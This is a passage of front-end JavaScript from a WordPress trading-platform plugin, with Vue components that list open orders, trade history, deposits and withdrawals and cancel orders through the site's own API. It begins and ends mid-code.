          //  return io.socket.request({
          //   method: 'post',
          //   url: '/wp-json/yohshow/api/v1/markets/orders',
          //   data: order,
          //   headers: apiRequestHeader
          // }, function (resData, jwres) {
          //   console.log("place order result",resData); // => e.g. 403
          //   Market.updateOrderStatus(resData);
          //   if(resData.flag){
          //     // // check to see if order is funded
          //     if(resData.order && resData.order.order && resData.order.order.flag == false && resData.order.order.funded == false){
    
          //     }else{
          //       Market.refresh(resData.market);
          //     }
              
    
          //   }
          //   $(".place-order").removeAttr("disabled");
    
    
    
          //   if (jwres.error) {
          //     console.log(jwres.statusCode); // => e.g. 403
          //     return;
          //   }
          
          //   console.log(jwres.statusCode); // => e.g. 200
          
          // });
    
        },
      
        activateCancel:function(status){
          var Market = this;
          console.log("activated cancel");
          $(".cancel").off("click").on("click", function(event) {
            //set action
            event.preventDefault();
            var id = $(event.target).attr("href");
            $(event.target).hide();
            Market.cancelTrade(id);
          });
        },
        cancelTrade: async function (id) {
          var Market = this;
          console.log("cancel order",id);
          $("#"+id).remove();
    
          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
                url: "/markets/orders/cancel",
                data: {orderId:id}, // serializes the form's elements.
                headers:apiRequestHeader,
                success: function(data, textStatus, request)
                {
                    console.log('got markets the data!!!',data); // show response from the php script.
                    if(data.flag){
                      Market.updateBalances(data.order.balances);
    
                      console.log('remove '+"#"+id);
                        $("#"+id).remove();
                    }
                  //   var balances = data.balances;
                  //   page.render(balances);
    
                }
              });
          // window.location = '/';
        },
    
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/open-orders.component.js?ver=6.3.7
body_size: 1222
content:
/**
 * <open-orders-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


  Vue.component('openOrdersTable', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'orders',// « orders
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined,
        totalBuy: 0,
        totalSell: 0,
      };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="row mb-3 open-orders">
      <div class="col-md-12">
          <table class="table table-striped" align="center">
              <thead>
                  <tr>
                  <th>Market</th>
                  <th>Type</th>
                  <th>Price/Share</th>
                  <th>Amount</th>
                  <th>Remaining</th>
                  <th>Executed</th>
                  <th>Created</th>
                  <th>Portfolio</th>
                  <th></th>
                  </tr>
              </thead>
              <tbody>
              <tr v-for="order in orders" v-if="order.state == 'wait' "  :id="order.id">
                  <td >
                      {{order.market}}
                  </td>
                  <td >
                      <span :class="order.side">{{order.side}}</span>
                  </td>
                  <td >
                      {{order.price}}
                  </td>
                  <td >
                      {{order.originVolume}}
                  </td>
                  <td >
                      {{order.remainingVolume}}
                  </td>
                  <td >
                      {{order.executedVolume}}
                  </td>
                  <td >
                    {{order.createdAt}} <br/>
                  </td>
                  <td >
                    {{order.portfolioId ? order.portfolioId.name : "None"}}

                  </td>
                  <td >
                      <a class="cancel" :href="order.id">Cancel</a>
                  </td>
              </tr>
              </tbody>
          </table>
      </div>
    </div>
      
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
      //   console.log("orders",this.orders);
    },
    mounted: function() {
        console.log("mounted orders",this.orders);
        this.bindUIActions();


    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      bindUIActions: function() {
        var Orders = this;
        $(".cancel").on("click", function(event) {
          //set action
          event.preventDefault();
          var id = $(event.target).attr("href");
          Orders.cancel(id);
        });
      },
      cancel: async function (id) {
          var page = this;
          console.log("cancel order",id);
          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
                url: "/wp-json/yohshow/api/v1/markets/orders/cancel",
                data: {orderId:id}, // serializes the form's elements.
                headers:apiRequestHeader,
                success: function(data, textStatus, request)
                {
                  data =  JSON.parse(data);
                    console.log('got the data!!!',data); // show response from the php script.
                    if(data.flag){
                        $("#"+id).hide();
                    }
                  //   var balances = data.balances;
                  //   page.render(balances);
    
                }
              });
          // window.location = '/';
        },

    }

  });
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/orders.component.js?ver=6.3.7
body_size: 4361
content:
/**
 * <orders>
 * -----------------------------------------------------------------------------
 * orders.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('orders', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        // Main syncing/loading state for this page.
        syncing: false,

        // Form data
        formData: { /* … */ },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // A set of validation rules for our form.
        // > The form will not be submitted if these are invalid.
        formRules: {
        },

        // Server error state for the form
        cloudError: '',

        isSuperAdmin:'',
        exchangeError:'',
        error:{},
        shareLink:"",
        orders:[],
        pendings:[],
        closedCheckouts:[],
        checkoutsWithQuotes:[],
        assets:[],
        openCheckouts:[],
        openTrades:[],
        trades:[],
        referrals:[],
        payments : [],
        deposits : [],
        unpaidWithdrawPayments : [],
        unpaidWithdrawPaymentsCrypto : [],
        paidWithdrawPayments : [],
        paidWithdrawPaymentsCrypto : [],
        redeemedCheckouts : [],
        unRedeemedCheckouts : [],


        loadingOrders: true,
        cloudLoadingError: '',
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="orders-component">
        <div v-if="loadingOrders" class="text-center">
            <h1>Your orders are being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingOrders" class="btn btn-primary mint">Refesh</ajax-button>
        </div>
        <div v-else="">
            <div class="container">
                <!-- {{orders}}   -->
                <!-- {{referrals}}   -->
                <!-- {{shareLink}} -->
                <!-- {{pendings}} -->
                <div class="row mb-3">
                <div class="col-md-12 mb-5">
                    <h2 class="text-center mb-3 ">My Orders</h2>
                </div>
                <div class="col-md-12 mb-5">
                    <ajax-form action="refreshPayments" :syncing.sync="syncing" :cloud-error.sync="cloudError" :form-data="formData" :form-rules="formRules" :form-errors.sync="formErrors" @submitted="submittedForm($event)">

                    <ajax-button v-if="isSuperAdmin"  :syncing="syncing" class="btn-danger btn-lg btn-block submit-btn"  >Refresh</ajax-button>

                    </ajax-form>
                </div>


                <div class="col-md-12">
                    <div class="col-md-12">
                            <ul class="nav nav-tabs mb-0" id="myTab" role="tablist">
                                <li class="nav-item">
                                    <a class="nav-link active" id="open-trades-tab" data-toggle="tab" href="#open-trades" role="tab" aria-controls="open-orders" aria-selected="true">Open Orders</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" id="all-trades-tab" data-toggle="tab" href="#all-trades" role="tab" aria-controls="all-trades" aria-selected="true">Trade History</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" id="closed-orders-tab" data-toggle="tab" href="#closed-orders" role="tab" aria-controls="closed-orders" aria-selected="true">Closed Orders</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" id="subscriptions-tab" data-toggle="tab" href="#subscriptions" role="tab" aria-controls="subscriptions" aria-selected="true">Subscriptions</a>
                                </li>
                                <!-- <li class="nav-item">
                                    <a class="nav-link" id="all-schedules-tab" data-toggle="tab" href="#all-schedules" role="tab" aria-controls="all-schedules" aria-selected="true">Debit Card</a>
                                </li> -->
                                <!-- <li class="nav-item">
                                    <a class="nav-link" id="my-schedules-tab" data-toggle="tab" href="#my-schedules" role="tab" aria-controls="my-schedules" aria-selected="true">Referrals</a>
                                </li> -->
                                <li v-if="isSuperAdmin" class="nav-item">
                                    <a class="nav-link" id="payments-tab" data-toggle="tab" href="#payments" role="tab" aria-controls="payments" aria-selected="true">Payments</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" id="deposits-tab" data-toggle="tab" href="#deposits" role="tab" aria-controls="deposits" aria-selected="true">Deposits</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" id="withdrawPayments-tab" data-toggle="tab" href="#withdrawPayments" role="tab" aria-controls="withdrawPayments" aria-selected="true">Withdraws</a>
                                </li>
                                <!-- <li class="nav-item">
                                    <a class="nav-link" id="withdrawPaymentsCrypto-tab" data-toggle="tab" href="#withdrawPaymentsCrypto" role="tab" aria-controls="withdrawPaymentsCrypto" aria-selected="true">Withdraw Crypto Payments</a>
                                </li> -->
                                <li v-if="isSuperAdmin" class="nav-item">
                                    <a class="nav-link" id="checkouts-tab" data-toggle="tab" href="#checkouts" role="tab" aria-controls="checkouts" aria-selected="true">Checkouts</a>
                                </li>

                                <li v-if="isSuperAdmin" class="nav-item">
                                    <a class="nav-link" id="kyc-info-tab" data-toggle="tab" href="#kyc-info" role="tab" aria-controls="kyc-info" aria-selected="true">Checkouts</a>
                                </li>
                                
                            
                                
                                
                            </ul>
                            <div class="tab-content" id="myTabContent">
                                <div class="tab-pane  show active" id="open-trades" role="tabpanel" aria-labelledby="open-trades-tab">
                                    <br>
                                    <!-- {{openCheckouts}} -->
                                    <h3 class="">Open Checkouts</h3>
                                    <checkouts-table  :checkouts="openCheckouts"></checkouts-table>
                                    <h3 class="">Open Trades</h3>
                                    <open-orders-table  :orders="openTrades"></open-orders-table>
                                </div>
                                <div class="tab-pane " id="all-trades" role="tabpanel" aria-labelledby="all-trades-tab">
                                    <br>
                                    <trade-history-table :market-filter="[]"  :trades="trades"> </trade-history-table>
                                </div>
                                <div class="tab-pane " id="closed-orders" role="tabpanel" aria-labelledby="closed-orders-tab">
                                    <br>
                                    <h3 class="">Closed Orders</h3>
                                    <checkouts-table  :checkouts="closedCheckouts"></checkouts-table>
                                </div>
                                <div class="tab-pane " id="subscriptions" role="tabpanel" aria-labelledby="subscriptions-tab">
                                    <br>
                                        <h3>Active</h3>
                                        <subscription-table :subscriptions="subscriptions" status="active" ></subscription-table>
                                        <h3>Paused</h3>
                                        <subscription-table :subscriptions="subscriptions" status="paused" ></subscription-table>
                                </div>

                                <div class="tab-pane " id="all-schedules" role="tabpanel" aria-labelledby="all-schedules-tab">
                                    <br>
                                    <card-order-table  id="card-orders" :orders="orders" viewType="approve" ></card-order-table>
                                </div>
                                <div class="tab-pane " id="my-schedules" role="tabpanel" aria-labelledby="my-schedules-tab">
                                    <br>
                                    <referral-table  id="referrals-orders" :referrals="referrals" viewType="approve" ></referral-table>
                                </div>
                                <div class="tab-pane " id="payments" role="tabpanel" aria-labelledby="payments-tab">
                                    <br>
                                        <h3>Pendings</h3>
                                        <payment-table :payments="pendings" :assets="assets" ></payment-table>
                                        <h3>Complete</h3>
                                        <payment-table :payments="payments" :assets="assets" ></payment-table>
                                </div>
                                <div class="tab-pane " id="deposits" role="tabpanel" aria-labelledby="deposits-tab">
                                    <br>
                                        <h3>Pendings</h3>
                                        <payment-table :payments="[]" :assets="assets" ></payment-table>
                                        <h3>Complete</h3>
                                        <payment-table :payments="deposits" :assets="assets" ></payment-table>
                                </div>
                                <div class="tab-pane " id="withdrawPayments" role="tabpanel" aria-labelledby="withdrawPayments-tab">
                                    <br>
                                        <h3>Crypto</h3>
                                        <payment-table :payments="paidWithdrawPaymentsCrypto" :assets="assets" ></payment-table>
                                        <h3>Fiat</h3>
                                        <payment-table :payments="paidWithdrawPayments" :assets="assets" ></payment-table>
                                        <h3>Pendings</h3>
                                        <payment-table :payments="unpaidWithdrawPayments" :assets="assets" ></payment-table>
                                </div>
                                <div class="tab-pane " id="withdrawPaymentsCrypto" role="tabpanel" aria-labelledby="withdrawPaymentsCrypto-tab">
                                    <br>
                                        <!-- <h3>Unpaid</h3> -->
                                        <!-- <payment-table :payments="unpaidWithdrawPaymentsCrypto" :assets="assets" ></payment-table> -->
                                        <!-- <h3>Paid</h3> -->
                                        <payment-table :payments="paidWithdrawPaymentsCrypto" :assets="assets" ></payment-table>

                                </div>
                                <div class="tab-pane " id="checkouts" role="tabpanel" aria-labelledby="checkouts-tab">
                                    <br>
                                    <!-- <checkouts-table  :checkouts="checkoutsWithQuotes"></checkouts-table> -->
                                    <h3>Unredeemed</h3>
                                    <checkout-table :checkouts="checkoutsWithQuotes" :assets="assets" ></checkout-table>
                                    <!-- <checkout-table :checkouts="unRedeemedCheckouts" :assets="assets" ></checkout-table> -->
                                    <h3>Redeemed</h3>
                                    <div class="row mb-3 checkouts">
                                    <div class="col-md-12">
                                        <table class="table table-striped" align="center">
                                            <thead>
                                                <tr>
                                                    <th>Type</th>
                                                    <!--  <th>Total</th> -->
                                                    <th>User</th>
                                                    <th>Status</th>
                                                    <th>Updated</th>
                                                    <th>Created</th>
                                                    <th>Total</th>
                                                    <th></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                            <tr v-for="checkout in redeemedCheckouts"   class="checkout">
                                                <td v-if="checkout.action == 'mint' " >
                                                    Mint Token
                                                </td>
                                                <td v-else-if="checkout.action == 'buyCard' " >
                                                    Debit Card
                                                </td>
                                                <td v-else="checkout.action == 'buyUnits' || checkout.action == 'buy' || checkout.action == 'sellUnits' || checkout.action == 'sell' " >
                                                    {{ checkout.title == 'Checkout'? 'Buy Units' : checkout.title}}
                                                </td>
                                                <td v-else>
                                                    Purchase
                                                </td>
                                                <!--
                                                <td >
                                                    {{checkout.price}}
                                                </td>
                                                -->
                                                <td >
                                                    {{checkout.user_id.fullName}}
                                                </td>
                                                <td v-if="checkout.processing">
                                                    Processing test
                                                </td>
                                                <td v-else>
                                                    Complete test
                                                </td>
                                                <td >
                                                    <js-timestamp :at="checkout.updatedAt" format="timeago" short="false"></js-timestamp> 
                                                </td>
                                                <td >
                                                    <js-timestamp :at="checkout.createdAt" format="timeago" short="false"></js-timestamp> 
                                                </td>
                                                <td v-if="checkout.action == 'sellUnits' || checkout.action == 'sell' ">
                                                    $ <span class="total">{{parseFloat(checkout.sub_total).toFixed(2) }}</span>
                                                </td>
                                                <td v-else="">
                                                    $ <span class="total">{{parseFloat(checkout.total_charge).toFixed(2) }}</span>
                                                </td>
                                                <td class="checkout-action" >
                                                    <ajax-form action="cancelCheckout" :syncing.sync="syncing" :cloud-error.sync="cloudError" :form-data="formData" :form-rules="formRules" :form-errors.sync="formErrors" @submitted="submittedForm($event)">

                                                        <router-link v-if="checkout.proccessing" class="refresh btn btn-primary btn-sm p-4" :to="'/orders/checkout/refresh/'+checkout.id">Refresh</router-link>
                                                        <button v-else="" :syncing="syncing" class="btn-danger btn-lg btn-block cancel-checkout"  :id="checkout.id">Cancel</button>
                                                        <ajax-button style="display: none;" :syncing="syncing" class="btn-danger btn-lg btn-block submit-btn"  >Cancel</ajax-button>

                                                        <!-- <router-link v-else="" class="refresh btn btn-primary btn-sm p-4" :to="'/orders/checkout/refresh/'+checkout.id">View</router-link> -->
                                                    </ajax-form>
                                                </td>
                                            </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                    </div>

                                </div>

                                <div class="tab-pane " id="kyc-info" role="tabpanel" aria-labelledby="kyc-info-tab">
                                    <br>
                                        <h3>No Kyc</h3>
                                        <kyc-table :users="noKycUsers" user-type="noKyc" ></kyc-table>
                                        <h3>Unclear</h3>
                                        <kyc-table :users="kycUnclearUsers" user-type="kycUnclear" ></kyc-table>
                                        <h3>Clear </h3>
                                        <kyc-table :users="kycClearUsers" user-type="kycClear"  ></kyc-table>
                                </div>
                            </div>
                    
                    </div>
                
                </div>
                </div> 
            </div>
            <!-- Share modal -->
            <div class="modal  shareModal" id="shareModal" tabindex="-1" role="dialog" aria-labelledby="shareModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title" id="shareModalLabel">Share Debit Card</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body" style="margin-left: auto;margin-right: auto;">
                        <!-- <div style="margin-left: auto;margin-right: auto;display: inline-block;"> -->

                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style text-center share-box" :data-a2a-url="shareLink" data-a2a-title="UnitedCoin Debit Card" style="margin-left: auto;margin-right: auto;display: inline-block;">
                                    <!-- <a class="a2a_dd" href="https://www.addtoany.com/share"></a> -->
                                    <a :href="shareLink" class="a2a_button_facebook"></a>
                                    <a :href="shareLink" class="a2a_button_twitter"></a>
                                    <a :href="shareLink" class="a2a_button_email"></a>
                                    <a :href="shareLink" class="a2a_button_linkedin"></a>
                                    <a :href="shareLink" class="a2a_button_telegram"></a>
                                    <a :href="shareLink" class="a2a_button_reddit"></a>
                            <!-- </div> -->
                        </div>

                        
                        
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    </div>
                    </div>
                </div>
            </div>
        </div>


    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.currency = this.$route.params.id;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
        listen: async function() {
          // The auto-connecting socket is exposed as `io.socket`.
    
          // Use `io.socket.on()` to listen for the 'hello' event:
          // io.socket.on(this.market.id, function (data) {
          //   console.log('Socket `' + data.id + '` joined the party!');
          // });
          var Orders = this;
        
          //show loading// syincing
          this.loadingOrders = true;
          // $(".market .market-pg").hide().addClass("d-none");
          // $(".market .loading").show().removeClass("d-none");
          // get market 
          
          // var data =  await Cloud.getOrders.with({tradeType:this.tradeType,symbol:this.symbol})
          // .tolerate(()=>{
          //   this.cloudLoadingError = true;
          // });
    
          // if(data.flag){
          //   _.extend(this, data);
          //   this.loadingOrders = false;
    
          // }else if(data.mustLogin){
          //   window.location.href = data.redirect;
          // } else{
          //   this.loadingOrders = false;
          // }

          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              url: '/wp-json/yohshow/api/v1/orders',
              data: {userType:this.userType,accountId:this.accountId},
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                    resData = JSON.parse(resData);
                    if(resData.flag){
                        _.extend(Orders, resData);
                        Orders.loadingOrders = false;
            
                      }else if(resData.mustLogin){
                        window.location.href = resData.redirect;
                      } else{
                        Orders.loadingOrders = false;
                      }
    
                }
              });
    
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/orders',
        //       data: {userType:this.userType,accountId:this.accountId},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
    
        //       if(resData.flag){
        //         _.extend(Orders, resData);
        //         Orders.loadingOrders = false;
    
        //       }else if(resData.mustLogin){
        //         window.location.href = resData.redirect;
        //       } else{
        //         Orders.loadingOrders = false;
        //       }
              
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //   });
    
        },
    
        submittedForm: async function(data) {
          // Redirect to the logged-in dashboard on success.
          // > (Note that we re-enable the syncing state here.  This is on purpose--
          // > to make sure the spinner stays there until the page navigation finishes.)
          this.syncing = true;
        
    
          var id = data.id;
    
          if(data.flag){
            window.location.reload();
          }
        
          
        },
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/payment-methods.component.js?ver=6.3.7
body_size: 2480
content:
/**
 * <payment-methods>
 * -----------------------------------------------------------------------------
 * paymentMethods.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('paymentMethods', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        // Main syncing/loading state for this page.
        loadingComponent: false,

        isBillingEnabled: false,

        hasBillingCard: false,

        // Syncing/loading states for this page.
        syncingOpenCheckout: false,
        syncingUpdateCard: false,
        syncingRemoveCard: false,

        // Form data
        formData: { /* … */ },

        // Server error state for the form
        cloudError: '',

        // For the Stripe checkout window
        checkoutHandler: undefined,

        // For the confirmation modal:
        removeCardModalVisible: false,
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="paymentMethods-component">
        <div v-if="loadingComponent" class="text-center">
            <h1>Your orders are being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>
        </div>
        <div v-else="" id="payment-methods" v-cloak>
            <div class="" >
                <h1>Payment Methods</h1>
                <hr/>

                <!-- <div class="payment-options payment-method-box">
                    <div class="row card-method">
                        <div class="col-xs-3 icon-box">
                            <i class="fa fa-credit-card-alt" aria-hidden="true"></i>
                        </div>
                        <div class="col-xs-9 info">
                            <button class="add-card-btn">Add Card</button>
                        </div>
                    </div>
                    <div class="row bank-bank">
                        <div class="col-xs-3 icon-box">
                            <i class="fa fa-university" aria-hidden="true"></i>
                        </div>
                        <div class="col-xs-9 info">
                            <button class="add-bank-btn">Add Bank</button>
                        </div>
                    </div>

                </div> -->
                <!-- <div style="display: none;" class="add-card payment-method-box"> -->
                <div v-if="me.primeTrustUserId || primeTrustForcePayment" class="add-card payment-method-box">
                    <div class="row">
                        <div class="col-xs-12 ">
                            <!-- {{creditCardResourceToken}} -->
                            <add-prime-trust-card v-if="creditCardResourceToken"
                            :credit-card-resource-token="creditCardResourceToken" 
                            :prime-trust-billing-card-brand="me.primeTrustBillingCardBrand" 
                            :prime-trust-billing-card-last4="me.primeTrustBillingCardLast4" 
                            :prime-trust-billing-card-exp-month="me.primeTrustBillingCardExpMonth" 
                            :prime-trust-billing-card-exp-year="me.primeTrustBillingCardExpYear" 
                            :payment-methods="paymentMethods" 
                            :prime-trust-force-payment="primeTrustForcePayment" 
                            :redirect="redirect" 
                            ></add-prime-trust-card>
                        </div>
                    </div>
                </div>
                <div v-else="" class="register payment-method-box">
                    <div class="row">
                        <div class="col-xs-12 ">
                            <!-- {{creditCardResourceToken}} -->
                            <a href="/cards/register"class="col-12 btn btn-primary">Register</a>
                            
                        </div>
                    </div>
                </div>
                <!-- <div style="display: none;" class="add-bank payment-method-box">
                    <div class="row">
                        <div class="col-xs-12 ">
                            {{creditCardResourceToken}}
                            <add-prime-trust-card v-if="creditCardResourceToken"
                            :credit-card-resource-token="creditCardResourceToken" 
                            :prime-trust-billing-card-brand="me.primeTrustBillingCardBrand" 
                            :prime-trust-billing-card-last4="me.primeTrustBillingCardLast4" 
                            :prime-trust-billing-card-exp-month="me.primeTrustBillingCardExpMonth" 
                            :prime-trust-billing-card-exp-year="me.primeTrustBillingCardExpYear" 
                            ></add-prime-trust-card>
                        </div>
                    </div>
                </div> -->
            
                <div class="alert alert-secondary" v-if="!me.primeTrustBillingCardBrand">
                    You have not linked a payment source to your account. In order to access paid features, you'll need to provide your credit card information. (Don't worry: you will only be charged when you've reached the limit of your free plan.)
                </div>
            </div>
            


        </div>


    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.currency = this.$route.params.id;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {

        this.activate_btns();
    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
        listen: async function() {
          // The auto-connecting socket is exposed as `io.socket`.
    
          // Use `io.socket.on()` to listen for the 'hello' event:
          // io.socket.on(this.market.id, function (data) {
          //   console.log('Socket `' + data.id + '` joined the party!');
          // });
          var Orders = this;
        
